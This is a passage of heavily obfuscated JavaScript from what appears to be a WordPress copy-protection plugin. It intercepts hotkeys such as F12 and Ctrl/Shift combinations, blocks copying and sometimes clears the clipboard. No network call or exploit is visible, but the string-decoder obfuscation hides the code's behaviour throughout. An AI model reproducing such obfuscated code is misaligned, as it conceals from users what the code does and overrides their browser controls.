-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0